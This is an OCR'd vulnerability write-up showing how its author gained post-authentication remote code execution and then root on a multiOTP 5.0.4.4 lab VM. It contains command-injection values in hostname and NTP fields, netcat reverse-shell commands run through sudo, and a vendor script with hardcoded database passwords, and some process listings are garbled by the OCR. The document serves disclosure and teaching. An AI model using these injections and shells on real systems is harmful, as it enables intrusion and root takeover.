

# **HUNTING ODAYS**

With multiOTP 5.0.4.4

### **ABSTRACT**

This document describes the steps I took to find RCEin multiOTP (5.0.4.4). Reader will be able toreproduce all of the steps and create an attackinside his/her own controlled VM environment.

Cody Sixteen Hunting Odays - multiOTP

# Contents

| ntro               | 2 |
|--------------------|---|
| Environment        |   |
| /ulnerable example |   |
| Summary            |   |
| Resources          |   |

## Intro

"Hunting Odays"[1] is a small series of articles created as a step-by-step "guide" where I'm trying to describe how I found a "real life bug(s)" that can — and will — lead to remote code execution.

In this document we will talk about RCE vulnerabilty I found in *multiOTP* 5.0.4.4[2]. Described bug is available for authorized users only (so called postauth; in default installation we will talk about the user called *admin*).

Below you will find the details. In case of any questions – you know how to find me.;)

Enjoy and have fun!

**Cody Sixteen** 

# Environment

This time our environment will be based on *multiOTP 5.0.4.4* VM. To prepare an attack scenario I used two virtual machines:

- multiOTP 5.0.4.4 VM default installation
- Kali Linux with my tools and scripts; used as a jumphost

From 3rd machine – my Windows 10 (host) – I was using Burp Suite to intercept the requests.

(Similar environment was described in multiple cases presented on the blog[1, 3].)

With all the settings prepared – we are now ready to go!;)

## Vulnerable example

When VM was ready I started from the login page. Vendor prepared the default credentials for us (admin:1234) but I also tried few simple SQL injection attacks... With no luck this time[4] I decided to log in to the application:



#### This is what I found:

| User Name        | Category       | Message                                                                                             |
|------------------|----------------|----------------------------------------------------------------------------------------------------|
| admin            | Authentication | Admin successfully logged in on console from 192.168.1.10                                           |
| admin` or `1`=`1 | Authentication | Warning: admin' or '1' = '1 login denied on console from 192.168.1.10                               |
|                  | System         | Database file /etc/multiotp/users/admin` or `1` = `1 .db for user admin` or `1` = `1 does not exist |
|                  |                |                                                                                                    |

Well...;] At this stage I decided that we'll make it fast. I tried to log in with some "new credentials":



#### Still no luck:



So I decided to login in to the application and try something else:



Results you'll find on the screen below:

```
c@kali:~$ nc -lvvp 8080
listening on [any] 8080 ...

192.168.1.88: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.88] 51107
id
```

Yep. I forgot to add –e parameter;) Let's fix that:



On Kali's console I started netcat listener again. Response is presented on the screen below:



Looks better. ;) Let's switch to the python shell:

```
d c@kali: ~
 @kali:~$ nc -lvvp 8080
listening on [any] 8080 ...
192.168.1.88: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.88] 51108
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users),113(freerad)
uname -a
Linux multi 3.16.0-4-686-pae #1 SMP Debian 3.16.43-2 (2017-04-30) i686 GNU/Linux
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@multi:/usr/local/bin/multiotp$ ls
ls
                          qrcode
help multiotp.php
                                   tcpdf
                                                      users
                                              texts
     multiotp.proxy.php scripts
                                   templates
                                              tokens
loa
www-data@multi:/usr/local/bin/multiotp$
```

Quick check of *ps aux* and we'll find some process started with *sudo*. I decided to investigate it a little bit:

```
0:00 /usr/sbin/ntpd
www-data 1321 0.0 0.0
                                   592 ?
                            2272
         1322
                            2224
                                  1532 ?
                                                       15:04
www-data
                     6.9 156236 72084 ?
www-data 1323 0.2
                                                                0:01 php-fpm: pool w
www-data 1326 6.1 7.8 163240 80748 ?
                                                                0:30 php-fpm: pool w
root
                            4176 2032 tty6
                                                                0:00 /sbin/agetty --
root
www-data 1393
                                                                0:00 [sh] <defunct>
www-data 1394
                            2272
                                     64 ?
                                                       15:10
                                                                0:00 sh -c sudo nohu
                     0.0
www-data
                      0.0
                            2272
                                    604 ?
                                                       15:10
                                                                0:00 sh
                            8244
www-data
          1398
                                   5424 ?
                                                                0:00 python -c impor
                                   3068 pts/0
                                                                0:00 /bin/bash
www-data
                0.0
www-data 1431 0.0
                            3172
                                   2028 pts/0
                                                                0:00 ps aux
                                                 R+
www-data@multi:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on multi:
    env reset, mail badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on multi:
    (root) NOPASSWD: /bin/nc, /bin/chmod, /bin/chown, /bin/cp, /bin/date,
        /bin/hostname, /bin/ln, /bin/mount, /bin/mv, /bin/rm, /sbin/ifdown, /sbin/ifup, /usr/bin/7za, /usr/bin/nohup, /usr/local/bin/dhtest/dhtest,
        /usr/local/bin/multiotp/scripts/doit.sh
www-data@multi:/$
```

Well. During all of those years I saw multiple ways to privilege escalation. But to be honest: /bin/nc with sudo? Wow.;)

Anyway, let's try it!



As you can see, ps aux can reveal few more hints;)

```
root 531 0.0 0.1 2272 1472 7 8 14:52 0:00 /bin/sh /usr/bin/mysqid_safe
root 639 0.0 2.7 118484 28552 7 8s 14:52 0:00 /bin/sh /usr/bin/mysqid_safe
root 175 0.0 0.4 74776 4392 7 8s 14:53 0:00 php-fpm: master process /ecc/php5/fpm/php-fpm.conf)
root 183 0.0 0.0 0 0 7 8 15:03 0:00 [kworker/0:1]
root 133 0.0 0.0 1 4176 2032 tty6 8s+ 15:08 0:00 [kworker/0:3]
root 1330 0.0 0.1 4176 2032 tty6 8s+ 15:08 0:00 (kworker/0:3]
root 1340 0.0 0.2 4260 3088 pts/0 8s 15:08 0:00 /sbin/agetty --noclear tty6 linux
root 1440 0.0 0.0 2272 616 pts/0 8s+ 15:18 0:00 sudo /bin/nc 152.168.1.170 990 -e /bin/sh
root 1440 0.0 0.1 2372 4372 450 38s+ 15:08 0:00 /bin/bash
root 1440 0.0 0.2 23804 3040 pts/1 8s 15:18 0:00 pthon -c import pty;pty.spawn("/bin/bash")
root 1440 0.0 0.0 2960 800 pts/1 8s 15:18 0:00 ps aux
root 3449 0.0 0.0 2960 800 pts/1 8s 15:19 0:00 grep root
root@mality*!ps aux | grep sudo
ps aux | grep sudo
ps aux | grep sudo
ps aux | grep sudo
ps aux | grep sudo
ps aux | grep sudo
ps aux | grep sudo
sw-data 1321 0.0 0.0 2272 592 7 8 15:10 0:00 sh -c sudo /usr/local/bin/multiotp/scripts/doit.sh set-ntp-server pool.nt$(nc 192.168.1.170 8080);$p.org > /dev/null
www-data 1340 0.0 0.2 2272 646 7 8 15:10 0:00 sh -c sudo /usr/local/bin/multiotp/scripts/doit.sh set-hostname multi$(nc 192.168.1.170 8080);$p.org > /dev/null
vww-data 1340 0.0 0.2 2460 3088 pts/0 8s 15:18 0:00 sudo /bin/nc 192.168.1.170 9090 -e /bin/sh
```

I think the main reason of the bug is in the file presented below:

```
#echo auto eth0 >> /etc/network/interfaces
#echo iface eth0 inet dhcp >> /etc/network/interfaces
fi

# Reset the DNS resolver
echo domain multiotp.local > /etc/resolv.conf
echo search multiotp.local >> /etc/resolv.conf
echo nameserver 8.8.8.8 >> /etc/resolv.conf
echo nameserver 8.8.8.8 >> /etc/resolv.conf
echo nameserver 8.8.4.4 >> /etc/resolv.conf
# Remove crontab entries
sed -i '/.*multiotp.php.*/d' /etc/crontab

# Reset some parameters (including admin password in admin_password
# We keep the header, the comments, sql and backend configuration
cat /etc/multiotp/config/multiotp.ini | egrep "^multiotp|^;|^sql|^k
# The log must always be set to 1
echo log=1 >> /dev/shm/multiotp.clean
cp /dev/shm/multiotp.clean /cc/multiotp/config/multiotp.ini

#Drop database multiotp
if [ -e /usr/local/games/backend.mysql ] ; then
/usr/bin/mysql -u root -pfg45896sfg379vvb -e "DROP DATABASE IF
sed -i '/^sql_server/d' /etc/multiotp/config/multiotp.ini
echo sql_server=127.0.0.1 >> /etc/multiotp/config/multiotp.ini
sed -i '/^sql_servermultiotp >> /etc/multiotp/config/multiotp.ini
echo sql_password=riuz634jHgASWe >> /etc/multiotp/config/multiotp.ini
sed -i '/^sql_database=multiotp >> /etc/multiotp/config/multiotp.ini
echo sql_database=multiotp >> /etc/multiotp/config/multiotp.ini
echo sql_database=multiotp >> /etc/multiotp/config/multiotp.ini
echo backend type=mysql >> /etc/multiotp/config/multiotp.ini
/usr/local/bin/multiotp/multiotp/multiotp.ini
```

Lookslike this is IT! Done;)

# **Summary**

In this short document I tried to present you one of the possible way of gaining root shell access on multiOTP 5.0.4.4. Functionality described in this document is only available for authorized users.

If logged-in user is able to prepare and store his/her own script or command/code to run on remote machine – code will be executed with the webserver privileges on the system. Because of improper configuration webserver-user (apache) can use OS tools to gain root level access.

I hope this paper will help you understand that: user's input should be filtered in all cases. ;)

See you next time!

Cheers

Cody

# Resources

Below you will find resources used/found when I was creating this document:

[1] – you can support my work here

[2] – download target VM

[3] – found bugs

[4] – Nagios SQL inection